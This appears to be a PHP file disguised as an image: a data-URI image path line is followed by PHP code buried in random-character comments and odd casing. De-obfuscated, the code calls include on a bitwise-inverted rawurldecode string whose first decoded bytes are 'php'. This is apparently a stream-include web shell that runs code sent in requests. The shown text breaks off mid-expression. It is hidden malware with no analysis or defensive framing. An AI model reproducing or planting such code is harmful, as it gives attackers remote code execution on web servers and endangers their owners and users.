
<?
=	
/*Q8!53R\]E2tPGDDBZ.mj[{|sB6}[?2xNDD
\$#Q5*/
(
#&Giu&;D03k8cLbgv 
faLSe
#4)!'%/(w{<=t 
)
/*i8)6?a%"q7HXRm>:@6p7N?:.H&-`jQkI*/
; 
#0s"&
P\N$UQR&)7(w>b:hT*CTIn?!1a-adZ.+")S'u&p 
/*Bj."z<SQTT#v?[,Mk)wl8\)Hef\S@;7ouhK1$VQlX2
Qq:l Y2*/
#R{.'|uM|WLh6Vvm$Au$`+@?3cn= 
EXIT
/*\+kEy}{/>L$SYm~i4'|bwiiTtN;SMupVyFZgbO
2_)1*/
(
/*}6['$6l{[zXQ6h-UD/\fkp f*/
INcluDe
/*
MvZ/`Iv;$>Jg&ayFu{x9*/
~
#32GO<Ds^%\S|t>DkUG:d
e; 
RaWUrLDecode
#RCgW@'+oq|Wm}N!o_oA+mxV\cKc]kn=
jI 
(
#Fl.#]|kBeW\@AXZd#zoR 
'%'
#YL~ LT1a@xA?V19g*utd>H.r_d&E][9;)c^%!41A
K3 
.
/**)X?k+i<+-XXL*/
"8f"
/*D1ht
@p
#eI'7$}t5p`,
a7|qS4QPxOfR9:a^m*/
.
/*dY,VO1CVct>Z08TjTXu[x
P!HtI>>8w6#!B4&Yvmn:k2*/
'%9'
/*Sl_e{W:dP,
2UvGjKU6*/
.
/*EE%;LWUocBXkY*/
'7%'
#AWQOQN=o`p
[Mv71):l?4,4XC'<fV6;Mbp 
. 	
//`sBc<]`+0P2=5zsd8(4Iz:>p}:? 
"8F"
//o\zt%Vf|em-O8uOE 